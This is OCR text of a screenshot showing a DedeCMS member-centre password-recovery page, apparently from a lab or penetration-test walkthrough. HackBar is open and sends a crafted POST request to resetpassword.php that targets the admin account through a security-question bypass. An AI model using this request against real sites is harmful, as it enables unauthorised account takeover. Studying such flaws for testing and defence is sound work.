 DEDECMS 会员中心
DEDECMS {网站建设最佳选择}
找回密码第一步
还没注册 点击这里
用户名：
admin
邮 箱：
验证码：
看不清？
点击更换
取回方式：
通过邮件取回
通过安全问题取回
下一步
还没有注册吗？
本站的账号都没有？你也太落伍了
赶紧去注册一个吧。
注册
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
无障碍环境（Shift+F12）
Commit now! HackBar v2
Load URL
http://202.1.10.34/member/resetpassword.php
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
dopost=safequestion&safequestion=0.0&safeanswer=&id=1